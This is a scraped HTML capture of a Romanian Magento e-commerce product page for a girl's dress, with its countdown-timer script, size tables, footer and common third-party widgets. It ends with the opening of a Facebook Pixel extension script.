            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-02-02 17:52:52');
    if (app.isAppleDevice()) {
      var mdate = '2026-02-02 17:52:52';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-50673]": {
            "priceBox": {
                "priceConfig":  {"productId":50673,"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":189,"adjustments":[]},"oldPrice":{"amount":189,"adjustments":[]},"basePrice":{"amount":89,"adjustments":[]},"finalPrice":{"amount":89,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"ROW_BASE_CALCULATION"}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Rochie plus combinata bebe fata 2927 MY-R07Y&amp;url=https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html&amp;title=Rochie plus combinata bebe fata 2927 MY-R07Y" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="mailto:?subject=Rochie plus combinata bebe fata 2927 MY-R07Y&amp;body=https://i-fashion.ro/rochie-plus-combinata-bebe-fata-2927-my-r07y.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/i-fashion.ro\/wishlist\/index\/add\/","data":{"product":50673,"uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXBsdXMtY29tYmluYXRhLWJlYmUtZmF0YS0yOTI3LW15LXIwN3kuaHRtbA~~"}}'
       data-action="add-to-wishlist"><span>Adaugati la Lista de Dorinte</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/catalog\/product_compare\/add\/","data":{"product":"50673","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXBsdXMtY29tYmluYXRhLWJlYmUtZmF0YS0yOTI3LW15LXIwN3kuaHRtbA~~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Adaugati pentru comparare</span></a>

</div>
</div>    <div class="product pricing">
        Rochie plus combinata bebe fata 2927 MY-R07Y este disponibil pentru cumparare numai în trepte de 1    </div>
</div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" >Rochie

Exterior
98% Bumbac 2% Elastan</div>
</div>
                            </div>
                                                                                                            <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrieti propria recenzie</strong></div>
<div class="block-content">
    <div class="message info notlogged" id="review-form">
        <div>
            Only registered users can write reviews. Please <a href="https://i-fashion.ro/customer/account/login/referer/aHR0cHM6Ly9pLWZhc2hpb24ucm8vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNTA2NzMvI3Jldmlldy1mb3Jt/">Sign in</a> or <a href="https://i-fashion.ro/customer/account/create/">create an account</a>        </div>
    </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F50673\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                                                            <div class="data item title"
                                     aria-labeledby="tab-label-custom-1-title"
                                     data-role="collapsible" id="tab-label-custom-1">
                                    <a class="data switch"
                                       tabindex="-1"
                                       data-toggle="switch"
                                       href="#custom-1"
                                       id="tab-label-custom-1-title">
                                        <span>Marimi</span>
                                    </a>
                                </div>
                                <div class="data item content" id="custom-1" data-role="content">
                                    <p>&nbsp;</p>
<div class="entry-content">
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12">
<h2 class="word-rotator-title">La i-Fashion.ro beneficiezi de <strong> <span class="word-rotate"><span class="word-rotate-items" style="top: 0px;"> <span>calitate</span><span>produse diversificate.</span><span>rapiditate.</span> </span></span> </strong></h2>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-10">
<p class="  lead"><span class="alternative-font">Constanta, Romania</span></p>
</div>
<div class="col-md-2"><a class="btn btn-primary push-top" title="i-Fashion.ro" href="https://i-fashion.ro">i-Fashion.RO!</a></div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-12"><hr class="tall" /></div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container ">
<div class="row">
<div class="col-md-8">
<h3>&nbsp;</h3>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri BBY</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
<td>
<p style="text-align: center;"><b>Talie</b></p>
</td>
<td>
<p style="text-align: center;"><b>Sold</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p>88-90 cm</p>
</td>
<td style="text-align: center;">
<p>65-68 cm</p>
</td>
<td style="text-align: center;">
<p>90-92 cm</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p>91-93 cm</p>
</td>
<td style="text-align: center;">
<p>68-71 cm</p>
</td>
<td style="text-align: center;">
<p>94-96 cm</p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="row">
<div class="row-wrapper container " style="margin-bottom: 25px;">
<div class="row">
<div class="col-md-12">
<div class="history wow fadeInUp">
<div class="featured-box" style="height: auto;">
<div class="box-content">
<h4><strong>Tabel Masuri Mexton</strong></h4>
<p>&nbsp;</p>
<table style="width: 600px;" border="1">
<tbody>
<tr>
<td>
<p style="text-align: center;"><b>Masura</b></p>
</td>
<td>
<p style="text-align: center;"><b>Greutate</b></p>
</td>
<td>
<p style="text-align: center;"><b>Inaltime</b></p>
</td>
<td>
<p style="text-align: center;"><b>Bust</b></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>34</p>
</td>
<td>
<p style="text-align: center;">Intre 45-50 KG</p>
</td>
<td>
<p style="text-align: center;">Intre 1.55-1.75 m</p>
</td>
<td style="text-align: center;">
<p>Intre 70-75B</p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>36</p>
</td>
<td style="text-align: center;">
<p><span>Intre 50-55 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 75-80B</span></p>
</td>
</tr>
<tr>
<td style="text-align: center;">
<p>38</p>
</td>
<td style="text-align: center;">
<p><span>Intre 55-62 KG</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 1.55-1.75 m</span></p>
</td>
<td style="text-align: center;">
<p><span>Intre 80-85B</span></p>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</div>
</div>                                </div>
                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/i-fashion.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>

<!--
/**
 * Copyright &copy; Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Imagine","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_list_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Nume","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Pret","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Pret standard","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"De la","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Pret special","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"Catre","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u00eencepand de la","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"list","template":"Magento_Catalog\/product\/list\/listing","label":"Recent vizualizate","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"1","currency":"RON","productCurrentScope":"website","displayTaxes":"2","displayWeee":"0","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"5","show_attributes":"image","show_buttons":"add_to_cart","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>


</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="footer-ribbon">
                <span>Info Aditionale</span>
            </div>
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong><span>Informatii</span></strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Despre i-Fashion" href="https://i-fashion.ro/despre-ifashion">Despre noi</a></li>
<li><a title="Contact" href="https://i-fashion.ro/contact">Contact</a></li>
<li><a title="Contul Meu" href="https://i-fashion.ro/customer/account">Contul Meu</a></li>
<li><a title="Istoric Comenzi" href="https://i-fashion.ro/sales/order/history">Istoric Comenzi</a></li>
<li><a title="Termeni si Conditii / GDPR" href="https://i-fashion.ro/termeni-si-conditii">Termeni si Conditii / GDPR</a></li>
<li><a href="https://i-fashion.ro/politica-returnare">Politica de returnare</a></li>
</ul>
</div>
</div>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#030201" ></script></div></div><div class="col-lg-3"><style>#html-body [data-pb-style=MTE0B3G]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;text-align:left}#html-body [data-pb-style=XICB10P]{margin-bottom:10px;border-style:none}#html-body [data-pb-style=B8AAWY3],#html-body [data-pb-style=HOKTSTB]{max-width:100%;height:auto}#html-body [data-pb-style=DSI0S65]{border-style:none}#html-body [data-pb-style=FUX8TK8],#html-body [data-pb-style=TBXTV6J]{max-width:100%;height:auto}@media only screen and (max-width: 768px) { #html-body [data-pb-style=DSI0S65],#html-body [data-pb-style=XICB10P]{border-style:none} }</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Contact</span></strong></div>
    <div class="block-content">
        <ul class="contact-info">
            <li><i class="porto-icon-location">&nbsp;</i><p><b>Adresa:</b><br/>Constanta,Romania</p></li>
            <li><i class="porto-icon-phone">&nbsp;</i><p><b>Telefon:</b><br/>0766 666 646 | 0786 558 888</p></li>
            <li><i class="porto-icon-mail">&nbsp;</i><p><b>Email:</b><br/><a href="mailto:office@i-fashion.ro">office@i-fashion.ro</a></p></li>
            <li><i class="porto-icon-clock">&nbsp;</i><p><b>Program:</b><br/>Luni - Duminica : 09:00 - 22:00</p></li>
        </ul>
    </div>
</div></div><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="MTE0B3G"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="XICB10P"><a href="https://anpc.ro/ce-este-sal/" target="_blank" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="B8AAWY3"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sal-mini_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="HOKTSTB"></a></figure><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="DSI0S65"><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=EN" target="" data-link-type="default" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="desktop_image" data-pb-style="FUX8TK8"><img class="pagebuilder-mobile-only" src="https://i-fashion.ro/media/wysiwyg/sol-mini-v2_1_.png" alt="" title="" data-element="mobile_image" data-pb-style="TBXTV6J"></a></figure></div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Informatii Magazin</span></strong></div>
    <div class="block-content">
<ul class="features">
    <li><i class="porto-icon-ok theme-color"></i> <a href="/tabel-marimi">Tabel Marimi</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Livrare</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">Despre Plata</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/despre-ifashion">i-Fashion</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/promotii.html">Promotii</a></li>
    <li><i class="porto-icon-ok theme-color"></i> <a href="/produse-recomandate.html">Produse Recomandate</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div class="block newsletter">
    <div class="block-title"><strong>Inscriere NewsLetter</strong></div>
    <div class="content">
        <p>Afla cele mai noi oferte si promotii,
Inscrie-te la NewsLetter</p>
        <label for="footer_newsletter">Introduceti adresa email</label>
        <form class="form subscribe"
            novalidate
            action="https://i-fashion.ro/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieti-va la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><ul class="links">
<li class="last"><a href="#">BLOG</a></li>
</ul><!-- @BLOCK_IN@_282 --></div>            <address>©Copyright 2015-present i-Fashion.ro. Developed by <a href="https://marmixsoft.com" target="_blank">MarmixSoft</a></address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/i-fashion.ro\/rest\/english\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/i-fashion.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script src="https://mny.ro/npId.js?p=47371" type="text/javascript" data-version="orizontal" data-contrast-color="#ffffff" ></script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/696f786c11f33f197fd3d418/1jfdmsqag';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/Bss_FacebookPixel/js/code.js
body_size: 1349
content:
/**
 * BSS Commerce Co.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the EULA
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://bsscommerce.com/Bss-Commerce-License.txt
 *
 * @category  BSS
 * @package   Bss_FacebookPixel
 * @author    Extension Team
 * @copyright Copyright (c) 2018-2019 BSS Commerce Co. ( http://bsscommerce.com )
 * @license   http://bsscommerce.com/Bss-Commerce-License.txt
 */

define([
    'jquery'
], function ($) {
    "use strict";
    return function (config) {
        var id = config.id;
        var action = config.action;
        var productData = config.productData;
        var categoryData = config.categoryData;
        var registration = config.registration;
        var addToWishList = config.addToWishList;
        var initiateCheckout = config.initiateCheckout;
        var search = config.search;
        var orderData = config.orderData;
        var pageView = config.pageView;


        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];
